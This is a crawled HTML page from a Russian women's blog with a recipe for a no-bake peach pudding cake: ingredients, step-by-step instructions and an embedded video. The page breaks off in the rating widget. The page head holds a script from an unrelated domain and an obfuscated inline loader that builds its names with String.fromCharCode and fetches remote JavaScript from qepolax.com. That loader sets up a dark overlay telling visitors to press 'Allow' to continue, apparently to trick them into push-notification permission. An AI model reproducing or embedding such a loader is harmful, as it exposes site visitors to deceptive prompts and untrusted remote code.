

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/
body_size: 15806
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Пудинговый торт с персиками без выпечки - Мой женский блог</title>
	<link rel="canonical" href="https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пудинговый торт с персиками без выпечки - Мой женский блог" />
	<meta property="og:description" content="Это мой любимый вариант, нежно, вкусно и без особых хлопот. ИНГРЕДИЕНТЫ печенье сахарное &#8212; 300 гр. или например юбилейное пудинг ванильный &#8212; 2 пачки молоко любой жирности &#8212; 500 мл. сахар &#8212; 120 гр. сливочное масло &#8212; 150 гр. свежие персики &#8212; 500 гр. в чистом весе, или консервированные персиковое желе &#8212; 1 пачка вода [&hellip;]" />
	<meta property="og:url" content="https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/" />
	<meta property="og:site_name" content="Мой женский блог" />
	<meta property="article:published_time" content="2020-01-04T16:36:54+00:00" />
	<meta property="article:modified_time" content="2021-12-12T14:18:49+00:00" />
	<meta property="og:image" content="https://wifeblog.ru/wp-content/uploads/2020/01/1-2.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wifeblogadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="wifeblogadmin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/#article","isPartOf":{"@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/"},"author":{"name":"wifeblogadmin","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"headline":"Пудинговый торт с персиками без выпечки","datePublished":"2020-01-04T16:36:54+00:00","dateModified":"2021-12-12T14:18:49+00:00","mainEntityOfPage":{"@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/"},"wordCount":256,"commentCount":0,"image":{"@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/1-2.jpeg","articleSection":["Кулинария"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/#respond"]}]},{"@type":"WebPage","@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/","url":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/","name":"Пудинговый торт с персиками без выпечки - Мой женский блог","isPartOf":{"@id":"https://wifeblog.ru/#website"},"primaryImageOfPage":{"@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/#primaryimage"},"image":{"@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/1-2.jpeg","datePublished":"2020-01-04T16:36:54+00:00","dateModified":"2021-12-12T14:18:49+00:00","author":{"@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"breadcrumb":{"@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/#primaryimage","url":"https://wifeblog.ru/wp-content/uploads/2020/01/1-2.jpeg","contentUrl":"https://wifeblog.ru/wp-content/uploads/2020/01/1-2.jpeg","width":640,"height":360},{"@type":"BreadcrumbList","@id":"https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wifeblog.ru/"},{"@type":"ListItem","position":2,"name":"Пудинговый торт с персиками без выпечки"}]},{"@type":"WebSite","@id":"https://wifeblog.ru/#website","url":"https://wifeblog.ru/","name":"Мой женский блог","description":"Есть чему удивиться!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wifeblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976","name":"wifeblogadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/#/schema/person/image/","url":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"wifeblogadmin"},"url":"https://wifeblog.ru/author/wifeblogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://wifeblog.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://wifeblog.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script src="https://hfnuqljjnt.com/script.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380083,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/42641.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4134 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://wifeblog.ru/">Мой женский блог</a></div><p class="site-description">Есть чему удивиться!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://wifeblog.ru/category/retsepty/">Кулинария</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://wifeblog.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://wifeblog.ru/category/interesno/">Интересно</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://wifeblog.ru/category/hozyajke/">Хозяйке</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790"><a href="https://wifeblog.ru/category/sad-ogorod/">Сад Огород</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-4134" class="article-post post-4134 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/category/retsepty/" itemprop="item"><span itemprop="name">Кулинария</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Пудинговый торт с персиками без выпечки</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/" data-title="Пудинговый торт с персиками без выпечки" data-description="Это мой любимый вариант, нежно, вкусно и без особых хлопот. ИНГРЕДИЕНТЫ печенье сахарное &#8212; 300 гр. или например юбилейное пудинг ванильный &#8212; 2 пачки молоко любой жирности &#8212; 500 мл. сахар &#8212; 120 гр. сливочное масло &#8212; 150 гр. свежие персики &#8212; 500 гр. в чистом весе, или консервированные персиковое желе &#8212; 1 пачка вода [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/01/1-2-330x225.jpeg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://wifeblog.ru/category/retsepty/" itemprop="articleSection">Кулинария</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> wifeblogadmin</span><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="4134">33</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Это мой любимый вариант, нежно, вкусно и без особых хлопот.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-4136" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-2.jpeg" alt="Пудинговый торт с персиками без выпечки" width="640" height="360"  /><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span></p>
<p><strong>ИНГРЕДИЕНТЫ</strong></p>
<ul>
<li>печенье сахарное &#8212; 300 гр. или например юбилейное</li>
<li>пудинг ванильный &#8212; 2 пачки</li>
<li>молоко любой жирности &#8212; 500 мл.</li>
<li>сахар &#8212; 120 гр.</li>
<li>сливочное масло &#8212; 150 гр.</li>
<li>свежие персики &#8212; 500 гр. в чистом весе, или консервированные</li>
<li>персиковое желе &#8212; 1 пачка</li>
<li>вода &#8212; 200 мл. для желе</li>
</ul>
<p><strong>ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ</strong></p>
<p>Первым делом приготовим пудинг.</p>
<p>В миску высыпала две пачки пудинга, добавила немного молока ( примерно 150 мл.), перемешала до исчезновения комочков.</p>
<p>В сотейник вылила оставшееся молоко, добавила сахар, сотейник поставила на плиту.</p>
<p>В закипевшее молоко влила разведённый ранее пудинг,энергично помешиваем, как пудинг запыхтит и забулькает, снимаем сотейник с плиты.</p>
<p>Сразу же добавила сливочное масло, перемешала до однородности, и остудила до едва тёплого состояния.</p>
<p>В горячей воде ( кипяток) растворила персиковое желе, как следует перемешала чтобы растворились все кристалы.</p>
<p>Остудила.</p>
<p>Персики очистила от кожицы, вынула косточки.</p>
<p>Половину персиков нарезала мелкими кусочками ( для начинки).</p>
<p>Оставшиеся персики нарезала тонкими дольками.</p>
<p>Печенье наломала небольшими кусочками.</p>
<p>Смешала вместе остывший пудинг, печенье и нарезанные мелкими кусочками персики.</p>
<p>Понадобится разъёмное кольцо, бортик изнутри выстелила пергаментной бумагой.</p>
<p>Кольцо установила на блюдо.</p>
<p>Подготовленную массу выложила в форму, слегка утрамбовала, чтобы не було пустот.</p>
<p>Налила немного желе, выложила по кругу нарезанные дольками персики, укладываем в нахлёст. Налила ещё немного желе и убрала в холодильник для застывания.</p>
<p>Затем вылила на торт оставшееся желе и убрала в холодильник уже на 3-4 часа для полного застывания.</p>
<p>А лучше всего, если торт проведёт в холодильнике всю ночь.</p>
<p>Приятного аппетита!</p>
<p><strong>ВИДЕО РЕЦЕПТ</strong></p>
<p><iframe title="ПУДИНГОВЫЙ ТОРТ С ПЕРСИКАМИ Без Выпечки / Нежное и вкусное лакомство / Эпизод - 319" width="730" height="411" src="https://www.youtube.com/embed/O6ffXBrajYo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Понравился рецепт? Поделитесь с друзьями!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4137" src="https://wifeblog.ru/wp-content/uploads/2020/01/Pudingovyj-tort-s-persikami-bez-vypechki.jpg" alt="Пудинговый торт с персиками без выпечки" width="564" height="986"  /><meta itemprop="width" content="564"><meta itemprop="height" content="986"></span></p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="gln7s4wm9z"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'gln7s4wm9z',block:'143568',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="4134" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" 